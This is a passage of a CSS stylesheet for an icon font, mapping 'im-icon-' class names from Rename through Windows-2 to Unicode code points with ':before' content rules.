}
.im-icon-Rename:before {
  content: "\ebe2";
}
.im-icon-Repair:before {
  content: "\ebe3";
}
.im-icon-Repeat-2:before {
  content: "\ebe4";
}
.im-icon-Repeat-3:before {
  content: "\ebe5";
}
.im-icon-Repeat-4:before {
  content: "\ebe6";
}
.im-icon-Repeat-5:before {
  content: "\ebe7";
}
.im-icon-Repeat-6:before {
  content: "\ebe8";
}
.im-icon-Repeat-7:before {
  content: "\ebe9";
}
.im-icon-Repeat:before {
  content: "\ebea";
}
.im-icon-Reset:before {
  content: "\ebeb";
}
.im-icon-Resize:before {
  content: "\ebec";
}
.im-icon-Restore-Window:before {
  content: "\ebed";
}
.im-icon-Retouching:before {
  content: "\ebee";
}
.im-icon-Retro-Camera:before {
  content: "\ebef";
}
.im-icon-Retro:before {
  content: "\ebf0";
}
.im-icon-Retweet:before {
  content: "\ebf1";
}
.im-icon-Reverbnation:before {
  content: "\ebf2";
}
.im-icon-Rewind:before {
  content: "\ebf3";
}
.im-icon-RGB:before {
  content: "\ebf4";
}
.im-icon-Ribbon-2:before {
  content: "\ebf5";
}
.im-icon-Ribbon-3:before {
  content: "\ebf6";
}
.im-icon-Ribbon:before {
  content: "\ebf7";
}
.im-icon-Right-2:before {
  content: "\ebf8";
}
.im-icon-Right-3:before {
  content: "\ebf9";
}
.im-icon-Right-4:before {
  content: "\ebfa";
}
.im-icon-Right-ToLeft:before {
  content: "\ebfb";
}
.im-icon-Right:before {
  content: "\ebfc";
}
.im-icon-Road-2:before {
  content: "\ebfd";
}
.im-icon-Road-3:before {
  content: "\ebfe";
}
.im-icon-Road:before {
  content: "\ebff";
}
.im-icon-Robot-2:before {
  content: "\ec00";
}
.im-icon-Robot:before {
  content: "\ec01";
}
.im-icon-Rock-andRoll:before {
  content: "\ec02";
}
.im-icon-Rocket:before {
  content: "\ec03";
}
.im-icon-Roller:before {
  content: "\ec04";
}
.im-icon-Roof:before {
  content: "\ec05";
}
.im-icon-Rook:before {
  content: "\ec06";
}
.im-icon-Rotate-Gesture:before {
  content: "\ec07";
}
.im-icon-Rotate-Gesture2:before {
  content: "\ec08";
}
.im-icon-Rotate-Gesture3:before {
  content: "\ec09";
}
.im-icon-Rotation-390:before {
  content: "\ec0a";
}
.im-icon-Rotation:before {
  content: "\ec0b";
}
.im-icon-Router-2:before {
  content: "\ec0c";
}
.im-icon-Router:before {
  content: "\ec0d";
}
.im-icon-RSS:before {
  content: "\ec0e";
}
.im-icon-Ruler-2:before {
  content: "\ec0f";
}
.im-icon-Ruler:before {
  content: "\ec10";
}
.im-icon-Running-Shoes:before {
  content: "\ec11";
}
.im-icon-Running:before {
  content: "\ec12";
}
.im-icon-Safari:before {
  content: "\ec13";
}
.im-icon-Safe-Box:before {
  content: "\ec14";
}
.im-icon-Safe-Box2:before {
  content: "\ec15";
}
.im-icon-Safety-PinClose:before {
  content: "\ec16";
}
.im-icon-Safety-PinOpen:before {
  content: "\ec17";
}
.im-icon-Sagittarus-2:before {
  content: "\ec18";
}
.im-icon-Sagittarus:before {
  content: "\ec19";
}
.im-icon-Sailing-Ship:before {
  content: "\ec1a";
}
.im-icon-Sand-watch:before {
  content: "\ec1b";
}
.im-icon-Sand-watch2:before {
  content: "\ec1c";
}
.im-icon-Santa-Claus:before {
  content: "\ec1d";
}
.im-icon-Santa-Claus2:before {
  content: "\ec1e";
}
.im-icon-Santa-onSled:before {
  content: "\ec1f";
}
.im-icon-Satelite-2:before {
  content: "\ec20";
}
.im-icon-Satelite:before {
  content: "\ec21";
}
.im-icon-Save-Window:before {
  content: "\ec22";
}
.im-icon-Save:before {
  content: "\ec23";
}
.im-icon-Saw:before {
  content: "\ec24";
}
.im-icon-Saxophone:before {
  content: "\ec25";
}
.im-icon-Scale:before {
  content: "\ec26";
}
.im-icon-Scarf:before {
  content: "\ec27";
}
.im-icon-Scissor:before {
  content: "\ec28";
}
.im-icon-Scooter-Front:before {
  content: "\ec29";
}
.im-icon-Scooter:before {
  content: "\ec2a";
}
.im-icon-Scorpio-2:before {
  content: "\ec2b";
}
.im-icon-Scorpio:before {
  content: "\ec2c";
}
.im-icon-Scotland:before {
  content: "\ec2d";
}
.im-icon-Screwdriver:before {
  content: "\ec2e";
}
.im-icon-Scroll-Fast:before {
  content: "\ec2f";
}
.im-icon-Scroll:before {
  content: "\ec30";
}
.im-icon-Scroller-2:before {
  content: "\ec31";
}
.im-icon-Scroller:before {
  content: "\ec32";
}
.im-icon-Sea-Dog:before {
  content: "\ec33";
}
.im-icon-Search-onCloud:before {
  content: "\ec34";
}
.im-icon-Search-People:before {
  content: "\ec35";
}
.im-icon-secound:before {
  content: "\ec36";
}
.im-icon-secound2:before {
  content: "\ec37";
}
.im-icon-Security-Block:before {
  content: "\ec38";
}
.im-icon-Security-Bug:before {
  content: "\ec39";
}
.im-icon-Security-Camera:before {
  content: "\ec3a";
}
.im-icon-Security-Check:before {
  content: "\ec3b";
}
.im-icon-Security-Settings:before {
  content: "\ec3c";
}
.im-icon-Security-Smiley:before {
  content: "\ec3d";
}
.im-icon-Securiy-Remove:before {
  content: "\ec3e";
}
.im-icon-Seed:before {
  content: "\ec3f";
}
.im-icon-Selfie:before {
  content: "\ec40";
}
.im-icon-Serbia:before {
  content: "\ec41";
}
.im-icon-Server-2:before {
  content: "\ec42";
}
.im-icon-Server:before {
  content: "\ec43";
}
.im-icon-Servers:before {
  content: "\ec44";
}
.im-icon-Settings-Window:before {
  content: "\ec45";
}
.im-icon-Sewing-Machine:before {
  content: "\ec46";
}
.im-icon-Sexual:before {
  content: "\ec47";
}
.im-icon-Share-onCloud:before {
  content: "\ec48";
}
.im-icon-Share-Window:before {
  content: "\ec49";
}
.im-icon-Share:before {
  content: "\ec4a";
}
.im-icon-Sharethis:before {
  content: "\ec4b";
}
.im-icon-Shark:before {
  content: "\ec4c";
}
.im-icon-Sheep:before {
  content: "\ec4d";
}
.im-icon-Sheriff-Badge:before {
  content: "\ec4e";
}
.im-icon-Shield:before {
  content: "\ec4f";
}
.im-icon-Ship-2:before {
  content: "\ec50";
}
.im-icon-Ship:before {
  content: "\ec51";
}
.im-icon-Shirt:before {
  content: "\ec52";
}
.im-icon-Shoes-2:before {
  content: "\ec53";
}
.im-icon-Shoes-3:before {
  content: "\ec54";
}
.im-icon-Shoes:before {
  content: "\ec55";
}
.im-icon-Shop-2:before {
  content: "\ec56";
}
.im-icon-Shop-3:before {
  content: "\ec57";
}
.im-icon-Shop-4:before {
  content: "\ec58";
}
.im-icon-Shop:before {
  content: "\ec59";
}
.im-icon-Shopping-Bag:before {
  content: "\ec5a";
}
.im-icon-Shopping-Basket:before {
  content: "\ec5b";
}
.im-icon-Shopping-Cart:before {
  content: "\ec5c";
}
.im-icon-Short-Pants:before {
  content: "\ec5d";
}
.im-icon-Shoutwire:before {
  content: "\ec5e";
}
.im-icon-Shovel:before {
  content: "\ec5f";
}
.im-icon-Shuffle-2:before {
  content: "\ec60";
}
.im-icon-Shuffle-3:before {
  content: "\ec61";
}
.im-icon-Shuffle-4:before {
  content: "\ec62";
}
.im-icon-Shuffle:before {
  content: "\ec63";
}
.im-icon-Shutter:before {
  content: "\ec64";
}
.im-icon-Sidebar-Window:before {
  content: "\ec65";
}
.im-icon-Signal:before {
  content: "\ec66";
}
.im-icon-Singapore:before {
  content: "\ec67";
}
.im-icon-Skate-Shoes:before {
  content: "\ec68";
}
.im-icon-Skateboard-2:before {
  content: "\ec69";
}
.im-icon-Skateboard:before {
  content: "\ec6a";
}
.im-icon-Skeleton:before {
  content: "\ec6b";
}
.im-icon-Ski:before {
  content: "\ec6c";
}
.im-icon-Skirt:before {
  content: "\ec6d";
}
.im-icon-Skrill:before {
  content: "\ec6e";
}
.im-icon-Skull:before {
  content: "\ec6f";
}
.im-icon-Skydiving:before {
  content: "\ec70";
}
.im-icon-Skype:before {
  content: "\ec71";
}
.im-icon-Sled-withGifts:before {
  content: "\ec72";
}
.im-icon-Sled:before {
  content: "\ec73";
}
.im-icon-Sleeping:before {
  content: "\ec74";
}
.im-icon-Sleet:before {
  content: "\ec75";
}
.im-icon-Slippers:before {
  content: "\ec76";
}
.im-icon-Smart:before {
  content: "\ec77";
}
.im-icon-Smartphone-2:before {
  content: "\ec78";
}
.im-icon-Smartphone-3:before {
  content: "\ec79";
}
.im-icon-Smartphone-4:before {
  content: "\ec7a";
}
.im-icon-Smartphone-Secure:before {
  content: "\ec7b";
}
.im-icon-Smartphone:before {
  content: "\ec7c";
}
.im-icon-Smile:before {
  content: "\ec7d";
}
.im-icon-Smoking-Area:before {
  content: "\ec7e";
}
.im-icon-Smoking-Pipe:before {
  content: "\ec7f";
}
.im-icon-Snake:before {
  content: "\ec80";
}
.im-icon-Snorkel:before {
  content: "\ec81";
}
.im-icon-Snow-2:before {
  content: "\ec82";
}
.im-icon-Snow-Dome:before {
  content: "\ec83";
}
.im-icon-Snow-Storm:before {
  content: "\ec84";
}
.im-icon-Snow:before {
  content: "\ec85";
}
.im-icon-Snowflake-2:before {
  content: "\ec86";
}
.im-icon-Snowflake-3:before {
  content: "\ec87";
}
.im-icon-Snowflake-4:before {
  content: "\ec88";
}
.im-icon-Snowflake:before {
  content: "\ec89";
}
.im-icon-Snowman:before {
  content: "\ec8a";
}
.im-icon-Soccer-Ball:before {
  content: "\ec8b";
}
.im-icon-Soccer-Shoes:before {
  content: "\ec8c";
}
.im-icon-Socks:before {
  content: "\ec8d";
}
.im-icon-Solar:before {
  content: "\ec8e";
}
.im-icon-Sound-Wave:before {
  content: "\ec8f";
}
.im-icon-Sound:before {
  content: "\ec90";
}
.im-icon-Soundcloud:before {
  content: "\ec91";
}
.im-icon-Soup:before {
  content: "\ec92";
}
.im-icon-South-Africa:before {
  content: "\ec93";
}
.im-icon-Space-Needle:before {
  content: "\ec94";
}
.im-icon-Spain:before {
  content: "\ec95";
}
.im-icon-Spam-Mail:before {
  content: "\ec96";
}
.im-icon-Speach-Bubble:before {
  content: "\ec97";
}
.im-icon-Speach-Bubble2:before {
  content: "\ec98";
}
.im-icon-Speach-Bubble3:before {
  content: "\ec99";
}
.im-icon-Speach-Bubble4:before {
  content: "\ec9a";
}
.im-icon-Speach-Bubble5:before {
  content: "\ec9b";
}
.im-icon-Speach-Bubble6:before {
  content: "\ec9c";
}
.im-icon-Speach-Bubble7:before {
  content: "\ec9d";
}
.im-icon-Speach-Bubble8:before {
  content: "\ec9e";
}
.im-icon-Speach-Bubble9:before {
  content: "\ec9f";
}
.im-icon-Speach-Bubble10:before {
  content: "\eca0";
}
.im-icon-Speach-Bubble11:before {
  content: "\eca1";
}
.im-icon-Speach-Bubble12:before {
  content: "\eca2";
}
.im-icon-Speach-Bubble13:before {
  content: "\eca3";
}
.im-icon-Speach-BubbleAsking:before {
  content: "\eca4";
}
.im-icon-Speach-BubbleComic:before {
  content: "\eca5";
}
.im-icon-Speach-BubbleComic2:before {
  content: "\eca6";
}
.im-icon-Speach-BubbleComic3:before {
  content: "\eca7";
}
.im-icon-Speach-BubbleComic4:before {
  content: "\eca8";
}
.im-icon-Speach-BubbleDialog:before {
  content: "\eca9";
}
.im-icon-Speach-Bubbles:before {
  content: "\ecaa";
}
.im-icon-Speak-2:before {
  content: "\ecab";
}
.im-icon-Speak:before {
  content: "\ecac";
}
.im-icon-Speaker-2:before {
  content: "\ecad";
}
.im-icon-Speaker:before {
  content: "\ecae";
}
.im-icon-Spell-Check:before {
  content: "\ecaf";
}
.im-icon-Spell-CheckABC:before {
  content: "\ecb0";
}
.im-icon-Spermium:before {
  content: "\ecb1";
}
.im-icon-Spider:before {
  content: "\ecb2";
}
.im-icon-Spiderweb:before {
  content: "\ecb3";
}
.im-icon-Split-FourSquareWindow:before {
  content: "\ecb4";
}
.im-icon-Split-Horizontal:before {
  content: "\ecb5";
}
.im-icon-Split-Horizontal2Window:before {
  content: "\ecb6";
}
.im-icon-Split-Vertical:before {
  content: "\ecb7";
}
.im-icon-Split-Vertical2:before {
  content: "\ecb8";
}
.im-icon-Split-Window:before {
  content: "\ecb9";
}
.im-icon-Spoder:before {
  content: "\ecba";
}
.im-icon-Spoon:before {
  content: "\ecbb";
}
.im-icon-Sport-Mode:before {
  content: "\ecbc";
}
.im-icon-Sports-Clothings1:before {
  content: "\ecbd";
}
.im-icon-Sports-Clothings2:before {
  content: "\ecbe";
}
.im-icon-Sports-Shirt:before {
  content: "\ecbf";
}
.im-icon-Spot:before {
  content: "\ecc0";
}
.im-icon-Spray:before {
  content: "\ecc1";
}
.im-icon-Spread:before {
  content: "\ecc2";
}
.im-icon-Spring:before {
  content: "\ecc3";
}
.im-icon-Spurl:before {
  content: "\ecc4";
}
.im-icon-Spy:before {
  content: "\ecc5";
}
.im-icon-Squirrel:before {
  content: "\ecc6";
}
.im-icon-SSL:before {
  content: "\ecc7";
}
.im-icon-St-BasilsCathedral:before {
  content: "\ecc8";
}
.im-icon-St-PaulsCathedral:before {
  content: "\ecc9";
}
.im-icon-Stamp-2:before {
  content: "\ecca";
}
.im-icon-Stamp:before {
  content: "\eccb";
}
.im-icon-Stapler:before {
  content: "\eccc";
}
.im-icon-Star-Track:before {
  content: "\eccd";
}
.im-icon-Star:before {
  content: "\ecce";
}
.im-icon-Starfish:before {
  content: "\eccf";
}
.im-icon-Start2:before {
  content: "\ecd0";
}
.im-icon-Start-3:before {
  content: "\ecd1";
}
.im-icon-Start-ways:before {
  content: "\ecd2";
}
.im-icon-Start:before {
  content: "\ecd3";
}
.im-icon-Statistic:before {
  content: "\ecd4";
}
.im-icon-Stethoscope:before {
  content: "\ecd5";
}
.im-icon-stop--2:before {
  content: "\ecd6";
}
.im-icon-Stop-Music:before {
  content: "\ecd7";
}
.im-icon-Stop:before {
  content: "\ecd8";
}
.im-icon-Stopwatch-2:before {
  content: "\ecd9";
}
.im-icon-Stopwatch:before {
  content: "\ecda";
}
.im-icon-Storm:before {
  content: "\ecdb";
}
.im-icon-Street-View:before {
  content: "\ecdc";
}
.im-icon-Street-View2:before {
  content: "\ecdd";
}
.im-icon-Strikethrough-Text:before {
  content: "\ecde";
}
.im-icon-Stroller:before {
  content: "\ecdf";
}
.im-icon-Structure:before {
  content: "\ece0";
}
.im-icon-Student-Female:before {
  content: "\ece1";
}
.im-icon-Student-Hat:before {
  content: "\ece2";
}
.im-icon-Student-Hat2:before {
  content: "\ece3";
}
.im-icon-Student-Male:before {
  content: "\ece4";
}
.im-icon-Student-MaleFemale:before {
  content: "\ece5";
}
.im-icon-Students:before {
  content: "\ece6";
}
.im-icon-Studio-Flash:before {
  content: "\ece7";
}
.im-icon-Studio-Lightbox:before {
  content: "\ece8";
}
.im-icon-Stumbleupon:before {
  content: "\ece9";
}
.im-icon-Suit:before {
  content: "\ecea";
}
.im-icon-Suitcase:before {
  content: "\eceb";
}
.im-icon-Sum-2:before {
  content: "\ecec";
}
.im-icon-Sum:before {
  content: "\eced";
}
.im-icon-Summer:before {
  content: "\ecee";
}
.im-icon-Sun-CloudyRain:before {
  content: "\ecef";
}
.im-icon-Sun:before {
  content: "\ecf0";
}
.im-icon-Sunglasses-2:before {
  content: "\ecf1";
}
.im-icon-Sunglasses-3:before {
  content: "\ecf2";
}
.im-icon-Sunglasses-Smiley:before {
  content: "\ecf3";
}
.im-icon-Sunglasses-Smiley2:before {
  content: "\ecf4";
}
.im-icon-Sunglasses-W:before {
  content: "\ecf5";
}
.im-icon-Sunglasses-W2:before {
  content: "\ecf6";
}
.im-icon-Sunglasses-W3:before {
  content: "\ecf7";
}
.im-icon-Sunglasses:before {
  content: "\ecf8";
}
.im-icon-Sunrise:before {
  content: "\ecf9";
}
.im-icon-Sunset:before {
  content: "\ecfa";
}
.im-icon-Superman:before {
  content: "\ecfb";
}
.im-icon-Support:before {
  content: "\ecfc";
}
.im-icon-Surprise:before {
  content: "\ecfd";
}
.im-icon-Sushi:before {
  content: "\ecfe";
}
.im-icon-Sweden:before {
  content: "\ecff";
}
.im-icon-Swimming-Short:before {
  content: "\ed00";
}
.im-icon-Swimming:before {
  content: "\ed01";
}
.im-icon-Swimmwear:before {
  content: "\ed02";
}
.im-icon-Switch:before {
  content: "\ed03";
}
.im-icon-Switzerland:before {
  content: "\ed04";
}
.im-icon-Sync-Cloud:before {
  content: "\ed05";
}
.im-icon-Sync:before {
  content: "\ed06";
}
.im-icon-Synchronize-2:before {
  content: "\ed07";
}
.im-icon-Synchronize:before {
  content: "\ed08";
}
.im-icon-T-Shirt:before {
  content: "\ed09";
}
.im-icon-Tablet-2:before {
  content: "\ed0a";
}
.im-icon-Tablet-3:before {
  content: "\ed0b";
}
.im-icon-Tablet-Orientation:before {
  content: "\ed0c";
}
.im-icon-Tablet-Phone:before {
  content: "\ed0d";
}
.im-icon-Tablet-Secure:before {
  content: "\ed0e";
}
.im-icon-Tablet-Vertical:before {
  content: "\ed0f";
}
.im-icon-Tablet:before {
  content: "\ed10";
}
.im-icon-Tactic:before {
  content: "\ed11";
}
.im-icon-Tag-2:before {
  content: "\ed12";
}
.im-icon-Tag-3:before {
  content: "\ed13";
}
.im-icon-Tag-4:before {
  content: "\ed14";
}
.im-icon-Tag-5:before {
  content: "\ed15";
}
.im-icon-Tag:before {
  content: "\ed16";
}
.im-icon-Taj-Mahal:before {
  content: "\ed17";
}
.im-icon-Talk-Man:before {
  content: "\ed18";
}
.im-icon-Tap:before {
  content: "\ed19";
}
.im-icon-Target-Market:before {
  content: "\ed1a";
}
.im-icon-Target:before {
  content: "\ed1b";
}
.im-icon-Taurus-2:before {
  content: "\ed1c";
}
.im-icon-Taurus:before {
  content: "\ed1d";
}
.im-icon-Taxi-2:before {
  content: "\ed1e";
}
.im-icon-Taxi-Sign:before {
  content: "\ed1f";
}
.im-icon-Taxi:before {
  content: "\ed20";
}
.im-icon-Teacher:before {
  content: "\ed21";
}
.im-icon-Teapot:before {
  content: "\ed22";
}
.im-icon-Technorati:before {
  content: "\ed23";
}
.im-icon-Teddy-Bear:before {
  content: "\ed24";
}
.im-icon-Tee-Mug:before {
  content: "\ed25";
}
.im-icon-Telephone-2:before {
  content: "\ed26";
}
.im-icon-Telephone:before {
  content: "\ed27";
}
.im-icon-Telescope:before {
  content: "\ed28";
}
.im-icon-Temperature-2:before {
  content: "\ed29";
}
.im-icon-Temperature-3:before {
  content: "\ed2a";
}
.im-icon-Temperature:before {
  content: "\ed2b";
}
.im-icon-Temple:before {
  content: "\ed2c";
}
.im-icon-Tennis-Ball:before {
  content: "\ed2d";
}
.im-icon-Tennis:before {
  content: "\ed2e";
}
.im-icon-Tent:before {
  content: "\ed2f";
}
.im-icon-Test-Tube:before {
  content: "\ed30";
}
.im-icon-Test-Tube2:before {
  content: "\ed31";
}
.im-icon-Testimonal:before {
  content: "\ed32";
}
.im-icon-Text-Box:before {
  content: "\ed33";
}
.im-icon-Text-Effect:before {
  content: "\ed34";
}
.im-icon-Text-HighlightColor:before {
  content: "\ed35";
}
.im-icon-Text-Paragraph:before {
  content: "\ed36";
}
.im-icon-Thailand:before {
  content: "\ed37";
}
.im-icon-The-WhiteHouse:before {
  content: "\ed38";
}
.im-icon-This-SideUp:before {
  content: "\ed39";
}
.im-icon-Thread:before {
  content: "\ed3a";
}
.im-icon-Three-ArrowFork:before {
  content: "\ed3b";
}
.im-icon-Three-Fingers:before {
  content: "\ed3c";
}
.im-icon-Three-FingersDrag:before {
  content: "\ed3d";
}
.im-icon-Three-FingersDrag2:before {
  content: "\ed3e";
}
.im-icon-Three-FingersTouch:before {
  content: "\ed3f";
}
.im-icon-Thumb:before {
  content: "\ed40";
}
.im-icon-Thumbs-DownSmiley:before {
  content: "\ed41";
}
.im-icon-Thumbs-UpSmiley:before {
  content: "\ed42";
}
.im-icon-Thunder:before {
  content: "\ed43";
}
.im-icon-Thunderstorm:before {
  content: "\ed44";
}
.im-icon-Ticket:before {
  content: "\ed45";
}
.im-icon-Tie-2:before {
  content: "\ed46";
}
.im-icon-Tie-3:before {
  content: "\ed47";
}
.im-icon-Tie-4:before {
  content: "\ed48";
}
.im-icon-Tie:before {
  content: "\ed49";
}
.im-icon-Tiger:before {
  content: "\ed4a";
}
.im-icon-Time-Backup:before {
  content: "\ed4b";
}
.im-icon-Time-Bomb:before {
  content: "\ed4c";
}
.im-icon-Time-Clock:before {
  content: "\ed4d";
}
.im-icon-Time-Fire:before {
  content: "\ed4e";
}
.im-icon-Time-Machine:before {
  content: "\ed4f";
}
.im-icon-Time-Window:before {
  content: "\ed50";
}
.im-icon-Timer-2:before {
  content: "\ed51";
}
.im-icon-Timer:before {
  content: "\ed52";
}
.im-icon-To-Bottom:before {
  content: "\ed53";
}
.im-icon-To-Bottom2:before {
  content: "\ed54";
}
.im-icon-To-Left:before {
  content: "\ed55";
}
.im-icon-To-Right:before {
  content: "\ed56";
}
.im-icon-To-Top:before {
  content: "\ed57";
}
.im-icon-To-Top2:before {
  content: "\ed58";
}
.im-icon-Token-:before {
  content: "\ed59";
}
.im-icon-Tomato:before {
  content: "\ed5a";
}
.im-icon-Tongue:before {
  content: "\ed5b";
}
.im-icon-Tooth-2:before {
  content: "\ed5c";
}
.im-icon-Tooth:before {
  content: "\ed5d";
}
.im-icon-Top-ToBottom:before {
  content: "\ed5e";
}
.im-icon-Touch-Window:before {
  content: "\ed5f";
}
.im-icon-Tourch:before {
  content: "\ed60";
}
.im-icon-Tower-2:before {
  content: "\ed61";
}
.im-icon-Tower-Bridge:before {
  content: "\ed62";
}
.im-icon-Tower:before {
  content: "\ed63";
}
.im-icon-Trace:before {
  content: "\ed64";
}
.im-icon-Tractor:before {
  content: "\ed65";
}
.im-icon-traffic-Light:before {
  content: "\ed66";
}
.im-icon-Traffic-Light2:before {
  content: "\ed67";
}
.im-icon-Train-2:before {
  content: "\ed68";
}
.im-icon-Train:before {
  content: "\ed69";
}
.im-icon-Tram:before {
  content: "\ed6a";
}
.im-icon-Transform-2:before {
  content: "\ed6b";
}
.im-icon-Transform-3:before {
  content: "\ed6c";
}
.im-icon-Transform-4:before {
  content: "\ed6d";
}
.im-icon-Transform:before {
  content: "\ed6e";
}
.im-icon-Trash-withMen:before {
  content: "\ed6f";
}
.im-icon-Tree-2:before {
  content: "\ed70";
}
.im-icon-Tree-3:before {
  content: "\ed71";
}
.im-icon-Tree-4:before {
  content: "\ed72";
}
.im-icon-Tree-5:before {
  content: "\ed73";
}
.im-icon-Tree:before {
  content: "\ed74";
}
.im-icon-Trekking:before {
  content: "\ed75";
}
.im-icon-Triangle-ArrowDown:before {
  content: "\ed76";
}
.im-icon-Triangle-ArrowLeft:before {
  content: "\ed77";
}
.im-icon-Triangle-ArrowRight:before {
  content: "\ed78";
}
.im-icon-Triangle-ArrowUp:before {
  content: "\ed79";
}
.im-icon-Tripod-2:before {
  content: "\ed7a";
}
.im-icon-Tripod-andVideo:before {
  content: "\ed7b";
}
.im-icon-Tripod-withCamera:before {
  content: "\ed7c";
}
.im-icon-Tripod-withGopro:before {
  content: "\ed7d";
}
.im-icon-Trophy-2:before {
  content: "\ed7e";
}
.im-icon-Trophy:before {
  content: "\ed7f";
}
.im-icon-Truck:before {
  content: "\ed80";
}
.im-icon-Trumpet:before {
  content: "\ed81";
}
.im-icon-Tumblr:before {
  content: "\ed82";
}
.im-icon-Turkey:before {
  content: "\ed83";
}
.im-icon-Turn-Down:before {
  content: "\ed84";
}
.im-icon-Turn-Down2:before {
  content: "\ed85";
}
.im-icon-Turn-DownFromLeft:before {
  content: "\ed86";
}
.im-icon-Turn-DownFromRight:before {
  content: "\ed87";
}
.im-icon-Turn-Left:before {
  content: "\ed88";
}
.im-icon-Turn-Left3:before {
  content: "\ed89";
}
.im-icon-Turn-Right:before {
  content: "\ed8a";
}
.im-icon-Turn-Right3:before {
  content: "\ed8b";
}
.im-icon-Turn-Up:before {
  content: "\ed8c";
}
.im-icon-Turn-Up2:before {
  content: "\ed8d";
}
.im-icon-Turtle:before {
  content: "\ed8e";
}
.im-icon-Tuxedo:before {
  content: "\ed8f";
}
.im-icon-TV:before {
  content: "\ed90";
}
.im-icon-Twister:before {
  content: "\ed91";
}
.im-icon-Twitter-2:before {
  content: "\ed92";
}
.im-icon-Twitter:before {
  content: "\ed93";
}
.im-icon-Two-Fingers:before {
  content: "\ed94";
}
.im-icon-Two-FingersDrag:before {
  content: "\ed95";
}
.im-icon-Two-FingersDrag2:before {
  content: "\ed96";
}
.im-icon-Two-FingersScroll:before {
  content: "\ed97";
}
.im-icon-Two-FingersTouch:before {
  content: "\ed98";
}
.im-icon-Two-Windows:before {
  content: "\ed99";
}
.im-icon-Type-Pass:before {
  content: "\ed9a";
}
.im-icon-Ukraine:before {
  content: "\ed9b";
}
.im-icon-Umbrela:before {
  content: "\ed9c";
}
.im-icon-Umbrella-2:before {
  content: "\ed9d";
}
.im-icon-Umbrella-3:before {
  content: "\ed9e";
}
.im-icon-Under-LineText:before {
  content: "\ed9f";
}
.im-icon-Undo:before {
  content: "\eda0";
}
.im-icon-United-Kingdom:before {
  content: "\eda1";
}
.im-icon-United-States:before {
  content: "\eda2";
}
.im-icon-University-2:before {
  content: "\eda3";
}
.im-icon-University:before {
  content: "\eda4";
}
.im-icon-Unlike-2:before {
  content: "\eda5";
}
.im-icon-Unlike:before {
  content: "\eda6";
}
.im-icon-Unlock-2:before {
  content: "\eda7";
}
.im-icon-Unlock-3:before {
  content: "\eda8";
}
.im-icon-Unlock:before {
  content: "\eda9";
}
.im-icon-Up--Down:before {
  content: "\edaa";
}
.im-icon-Up--Down3:before {
  content: "\edab";
}
.im-icon-Up-2:before {
  content: "\edac";
}
.im-icon-Up-3:before {
  content: "\edad";
}
.im-icon-Up-4:before {
  content: "\edae";
}
.im-icon-Up:before {
  content: "\edaf";
}
.im-icon-Upgrade:before {
  content: "\edb0";
}
.im-icon-Upload-2:before {
  content: "\edb1";
}
.im-icon-Upload-toCloud:before {
  content: "\edb2";
}
.im-icon-Upload-Window:before {
  content: "\edb3";
}
.im-icon-Upload:before {
  content: "\edb4";
}
.im-icon-Uppercase-Text:before {
  content: "\edb5";
}
.im-icon-Upward:before {
  content: "\edb6";
}
.im-icon-URL-Window:before {
  content: "\edb7";
}
.im-icon-Usb-2:before {
  content: "\edb8";
}
.im-icon-Usb-Cable:before {
  content: "\edb9";
}
.im-icon-Usb:before {
  content: "\edba";
}
.im-icon-User:before {
  content: "\edbb";
}
.im-icon-Ustream:before {
  content: "\edbc";
}
.im-icon-Vase:before {
  content: "\edbd";
}
.im-icon-Vector-2:before {
  content: "\edbe";
}
.im-icon-Vector-3:before {
  content: "\edbf";
}
.im-icon-Vector-4:before {
  content: "\edc0";
}
.im-icon-Vector-5:before {
  content: "\edc1";
}
.im-icon-Vector:before {
  content: "\edc2";
}
.im-icon-Venn-Diagram:before {
  content: "\edc3";
}
.im-icon-Vest-2:before {
  content: "\edc4";
}
.im-icon-Vest:before {
  content: "\edc5";
}
.im-icon-Viddler:before {
  content: "\edc6";
}
.im-icon-Video-2:before {
  content: "\edc7";
}
.im-icon-Video-3:before {
  content: "\edc8";
}
.im-icon-Video-4:before {
  content: "\edc9";
}
.im-icon-Video-5:before {
  content: "\edca";
}
.im-icon-Video-6:before {
  content: "\edcb";
}
.im-icon-Video-GameController:before {
  content: "\edcc";
}
.im-icon-Video-Len:before {
  content: "\edcd";
}
.im-icon-Video-Len2:before {
  content: "\edce";
}
.im-icon-Video-Photographer:before {
  content: "\edcf";
}
.im-icon-Video-Tripod:before {
  content: "\edd0";
}
.im-icon-Video:before {
  content: "\edd1";
}
.im-icon-Vietnam:before {
  content: "\edd2";
}
.im-icon-View-Height:before {
  content: "\edd3";
}
.im-icon-View-Width:before {
  content: "\edd4";
}
.im-icon-Vimeo:before {
  content: "\edd5";
}
.im-icon-Virgo-2:before {
  content: "\edd6";
}
.im-icon-Virgo:before {
  content: "\edd7";
}
.im-icon-Virus-2:before {
  content: "\edd8";
}
.im-icon-Virus-3:before {
  content: "\edd9";
}
.im-icon-Virus:before {
  content: "\edda";
}
.im-icon-Visa:before {
  content: "\eddb";
}
.im-icon-Voice:before {
  content: "\eddc";
}
.im-icon-Voicemail:before {
  content: "\eddd";
}
.im-icon-Volleyball:before {
  content: "\edde";
}
.im-icon-Volume-Down:before {
  content: "\eddf";
}
.im-icon-Volume-Up:before {
  content: "\ede0";
}
.im-icon-VPN:before {
  content: "\ede1";
}
.im-icon-Wacom-Tablet:before {
  content: "\ede2";
}
.im-icon-Waiter:before {
  content: "\ede3";
}
.im-icon-Walkie-Talkie:before {
  content: "\ede4";
}
.im-icon-Wallet-2:before {
  content: "\ede5";
}
.im-icon-Wallet-3:before {
  content: "\ede6";
}
.im-icon-Wallet:before {
  content: "\ede7";
}
.im-icon-Warehouse:before {
  content: "\ede8";
}
.im-icon-Warning-Window:before {
  content: "\ede9";
}
.im-icon-Watch-2:before {
  content: "\edea";
}
.im-icon-Watch-3:before {
  content: "\edeb";
}
.im-icon-Watch:before {
  content: "\edec";
}
.im-icon-Wave-2:before {
  content: "\eded";
}
.im-icon-Wave:before {
  content: "\edee";
}
.im-icon-Webcam:before {
  content: "\edef";
}
.im-icon-weight-Lift:before {
  content: "\edf0";
}
.im-icon-Wheelbarrow:before {
  content: "\edf1";
}
.im-icon-Wheelchair:before {
  content: "\edf2";
}
.im-icon-Width-Window:before {
  content: "\edf3";
}
.im-icon-Wifi-2:before {
  content: "\edf4";
}
.im-icon-Wifi-Keyboard:before {
  content: "\edf5";
}
.im-icon-Wifi:before {
  content: "\edf6";
}
.im-icon-Wind-Turbine:before {
  content: "\edf7";
}
.im-icon-Windmill:before {
  content: "\edf8";
}
.im-icon-Window-2:before {
  content: "\edf9";
}
.im-icon-Window:before {
  content: "\edfa";
}
.im-icon-Windows-2:before {
